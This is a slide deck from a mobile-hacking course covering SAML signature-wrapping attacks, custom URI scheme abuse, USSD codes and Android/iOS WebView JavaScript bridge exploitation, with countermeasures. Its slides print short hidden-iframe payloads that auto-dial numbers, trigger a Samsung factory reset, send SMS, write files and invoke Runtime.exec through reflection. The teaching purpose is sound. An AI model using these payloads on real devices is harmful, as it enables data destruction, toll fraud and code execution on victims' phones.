Slide 1

Ch 6: Mobile Services and Mobile Web (Part 2)
CNIT 128:
Hacking Mobile Devices

Slide 2
SAML
Security Assertion Markup Language

Slide 3
What SAML Does
XML-based framework
Exchanges authentication and authorization data between
  An identity provider (IdP) and
  A service provider (SP)
Used by many organizations and mobile web apps for single sign-on (SSO)

Slide 4
Three Use Cases for SAML
Single sign-on
  User logs into one system
  Other systems share the authentication/authorization information
  No need to log in again
Federated identity
  Multiple systems agree to use the same name identifier for a user
Web service security
  SAML can be used to protect SOAP-based Web services

Slide 5

SAML SP-Initiated Web Browser SSO

Slide 6
Details of SSO
2. is a HTTP redirect (302 or 303) that redirects to the IdP
5. After successful authentication, the IdP builds a SAML assertion
  Describing who the user is and relevant authorization information
  Signed via XML Signature specification

Slide 7
General SAML Threats
Collusion
  Two or more systems (such as SPs) may collude against users or the IdP
Denial of Service
  XML-based attacks could bring down the servers

Slide 8
General SAML Threats
Man-in-the-middle
  Attacker could intercept SAML assertions, user credentials, or session identifiers and hijack accounts
  Mitigation: use TLS or IPsec, or
  Message-level encryption and integrity

Slide 9
General SAML Threats
Replay attacks
  Hostile SP could replay a received SAML assertion from a user/IdP to a second SP
  If the second SP accepts the assertion, the hostile SP can impersonate the victim
Session hijacking
  Attacker acquires or predicts the session identifier
  May steal session identifier with MITM or XSS
  Session fixation vulnerability may allow an attacker to fixate the session identifier to a fixed value

Slide 10
Modified SAML Assertion
Attacker changes a SAML assertion passed to a SP
Normally, SP can detect this by verifying the XML signature
SP may have implementation bugs that weaken signature validation and processing
Such as XML Signature Wrapping (XSW) vulnerabilities

Slide 11
XML Signature Wrapping (XSW) Attacks
Attacker modifies SAML assertion, such as
  Modifying Subject portion to be an administrator
In 2012, most popular SAML frameworks had this vulnerability (11 out of 14)

Slide 12

Structure of a Normal SAML Response

Slide 13
XML Signature Processing
Signature validation module
  Is the assertion properly signed?
  Test requires the IdP's public key
Business logic processing module
  Extracts the assertion
  Provides the app with identification information contained within the signed assertion

Slide 14
Signature Exclusion Attack
Remove signature element
Easiest attack
Apache Axis 2 and OpenAthens were vulnerable
  Missing signature was interpreted as a valid signature

Slide 15
Adding Assertions
Attacker adds more assertions
  They are not signed at all
Vulnerable frameworks will report them as signed because the original assertion's signature was valid
Vulnerable systems
  Higgins
  Apache Axis2
  IBM XS 40 Security Gateway

Slide 16


Slide 17
Safest Systems
In the 2012 study, only two systems were not vulnerable
  Microsoft's Windows Identity Foundation
  SimpleSAMLphp
SimpleSAMLphp
  Extracts each assertion into a separate DOM tree
  Verifies signature for every assertion

Slide 18
XML Signature Wrapping Countermeasures
Use the latest version of your framework
These vulnerabilities were patched

Slide 19
Mobile Web Browser and WebView Security

Slide 20
Cross-Platform Development Frameworks
Each device has its own mobile web browser
  Android and iOS both use the WebView component
Organizations often wish to support many platforms
  iOS, Android, Blackberry, Windows Mobile
Developers seek cross-platform development frameworks, such as HTML 5 and JavaScript bridges (see Ch. 8)

Slide 21
URI Schemes
Web pages use http: or https:
Other schemes are provided by the OS, such as tel:
  Launches a dialer for a telephone call
  From within a web page in the mobile web browser
  Both iOS and Android require a click from the user before actually making a call

Slide 22

tel: on iOS
<html><body>
<iframe
src="tel:5555555555">
</iframe>
</body></html>

Slide 23

tel: on Android
<html><body>
<iframe
src="tel:5555555555">
</iframe>
</body></html>

Slide 24
Exploiting Custom URI Schemes
iOS and Android allow apps to define custom URI schemes
  Can be triggered within mobile browser
  Or within another app, such as an email client
  As an IPC (Inter-Process Communication) mechanism
Over 600 custom URI schemes are known

Slide 25
Exploiting Custom URI Schemes
Malicious JavaScript or HTML code can invoke native mobile functionality
  Exploits trust between the browser and the target mobile app
Similar to Cross-Site Request Forgery (CSRF)
  Exploits trust between browser and the target site

Slide 26
Exploiting Custom URI Schemes
Attacker may send an email or SMS
  Containing a malicious URL
May use this functionality when crafting an XSS exploit

Slide 27
Abusing Custom URI Schemes via Skype
In 2010, Skype supported a custom URI scheme skype:
But failed to prompt user before dialing a phone number, so this web page placed a call immediately
<html><body>
<iframe src="skype:15555555555?call">
</iframe></body></html>

Slide 28
Abusing USSD (Unstructured Supplementary Service Data) Codes
USSD codes are used to communicate with manufacturers and Mobile Network Operators (MNOs)
T-Mobile uses these USSD codes:
  #686# returns your phone number
  #225# returns your account balance
  #793# resets your voicemail password to the last four digits of your phone number

Slide 29

Testing for USSD Vulnerability
Type this into your mobile browser
  tel:*%2309%23
  %23 is URL-encoding for #
See if it dials without user interaction
It will display your IMEI #

Slide 30
Exploits Abusing USSD Codes
Factory reset on some Samsung devices
<html><body>
<iframe
src="tel:*2767*3855%23">
</iframe>
</body></html>

Slide 31
Custom URI Schemes in Android
Intents are the primary IPC (Inter-Process Communication) method
Apps can declare custom URI schemes in the AndroidManifest.xml file
The new activity is available to other apps on the system, not just the browser
  Unless android:exported is set to false
New activity could send an SMS, for example

Slide 32
Defines a someapp: Scheme
<activity
android:name=".MainActivity"
android:label="@string/title_activity_main">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category andriod:name="android.intent.category.LAUNCHER" />
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW" />
<category andriod:name="android.intent.category.DEFAULT" />
<category andriod:name="android.intent.category.BROWSABLE" />
<data andriod:scheme="someapp" />
</intent-filter>
</activity>

Slide 33
Malicious Webpage to Send an SMS
<html><body>
<iframe
src="someapp://junk/junk?mdn=5555555555&msg=Hello%20World!" width="1" height="1">
</iframe>
</body></html>

Slide 34
Android Custom URI Scheme Countermeasures
Similar to preventing intent-based attacks
Restrict access to the component via the android:exported attribute in the AndroidManifest.xml file
Perform input validation on all data received from intents
Use signature-level permissions if you need to allow an IPC mechanism between two trusted apps

Slide 35
Custom URI Schemes on iOS
Custom URI schemes are the primary means of IPC on iOS
To see custom URI schemes, look at Info.plist
  CFBundleURLTypes = (
  {
  CFBundleURLSchemes = (
  someapp
  );
  }
  );

Slide 36
Effects of the Custom Scheme
If an app defines a handleOpenURL method that creates a new file
Attacker can trick a user into visiting a hostile Web page and create a new file
<html><body>
<iframe
src="someapp://junk/junk?path=/tmp/lulz&contents=pwned" width="1" height="1">
</iframe>
</body></html>

Slide 37
iOS Custom URI Scheme Countermeasures
Input validation on the provided URL
Move away from deprecated handleOpenURL method
  Use openURL method instead, which has two additional arguments that could be validated
  sourceApplication (bundle identifier of the requesting app)
  annotation (a propertylist object defined by the requesting app_

Slide 38
Exploiting JavaScript Bridges

Slide 39
WebView
Both Android and iOS apps often use WebView
To display mobile web content within an app
This code displays Google on Android
WebView webView = new WebView(R.id.webView1);
webView.getSettings().setJavaScriptEnabled(true);
webView.loadUrl("http://www.google.com");

Slide 40
JavaScript Bridges
Both iOS and Android allow developers
To adjust WebView's settings and expose native mobile functionality to JavaScript executing within WebView
These bridges can be exploited with
  XSS, URL redirection, MiTM, or IPC

Slide 41
Android addJavaScriptInterface WebView Injection
The addJavaScriptInterface function
  Injects Java objects into WebView
  Allows JavaScript to call the public methods of the injected Java object
Could allow JavaScript to invoke native phone functionality
  Sending SMS messages
  Accessing account information
  Etc.

Slide 42
Same Origin Policy
Browsers restrict content by the domain name
  A yahoo.com cookie can't be read by microsoft.com
JavaScript can be used to subvert the same origin policy

Slide 43
FileUtils Object
If an app injects a FileUtils object into JavaScript
That allows JavaScript to write to the file system
30% of Android apps use addJavaScriptInterface
  Android documentation warns against using this feature

Slide 44
Severity of the Risk
Prior to Android 4.2, no addJavaScriptInterface is safe
Attacker can write an arbitrary ARM executable to the target app's data directory and execute it
  A "reflection" attack
Could root the device
Therefore, could break out of sandbox and do anything

Slide 45
Reflection
A form of self-modifying code
A class or object can examine itself
And alter itself at runtime
Powerful but dangerous
  Link Ch 6j

Slide 46
Android WebView Injection Countermeasures
Android 4.2 and later require programmers to annotate exposed functions, lowering this risk
  This was about half of Android devices in 2014
Only use addJavaScriptInterface to load trusted content, not anything acquired over the network or via an IPC mechanism

Slide 47
Android WebView Injection Countermeasures
Use the shouldOverrideUrlLoading function to limit bridging
Avoid bridging JavaScript and Java altogether

Slide 48
Android WebView JavaScript Bridge Exploitation via shouldInterceptRequest
An app can override the WebViewClient's shouldInterceptRequest function
If the URI scheme matches the target,
App can use reflection to acquire an instance of an object
Invoke a function using parameters from the query string

Slide 49
Exploit Code
Writes to the SD card
  <html><body><iframe src="someapp://junk/junk?c=java.lang.Runtime&m1=getRuntime&m2=exec&a=touch%20%2fmnt%2fsdcard%2fhello" width="1" height="1">
  </iframe></body></html>

Slide 50
Android WebView JavaScript Bridge Exploitation Countermeasures
An app that uses a custom URI scheme should be careful about what functionality is exposed
Use input validation and output encoding to prevent injection attacks
Exposing the ability to use reflection to untrusted content is very dangerous

Slide 51
iOS UIWebView JavaScript Bridge Exploitation
iOS doesn't support explicit JavaScript bridges like Android
But an iOS app can intercept URL requests by defining a shouldStartLoadWithRequest method
Can use reflection to acquire an instance of a class

Slide 52
Reflection Attack
An app can use data from the URL, such as JSON payload, in the reflection
Allows the attacker to execute commands injected into the JSON payload

Slide 53
Exploit Code
Adds records into a SQLite database
  <html><body><iframe src="someapp://junk/junk?("cn":"cigObAccess", "mn":"executeQuery:", "args":["INSERT INTO someTable(col1,col2) VALUES(\"Wee an insert\",667);"]}' />
  </iframe></body></html>

Slide 54
iOS UIWebView JavaScript Bridge Countermeasures
Input validation and output encoding of user input
Be wary of code that performs reflection using tainted input

Slide 55
Mozilla Rhino JavaScript Bridges
Developers want to use the same codebase for iOS, Android, and BlackBerry
One way to do that is to use JavaScript
One way to use JavaScript is with the Mozilla Rhino JavaScript engine
  Licensed to Sun
  Has LiveConnect which allows JavaScript to interact with Java objects directly
  Convenient but insecure; can run code based on user inputs

Slide 56
Mozilla Rhino JavaScript Bridges Countermeasures
Developers who use Rhino must sandbox their code
It's possible to whitelist based on full class names, and to limit accessible fields
But developers have to include custom code to do it

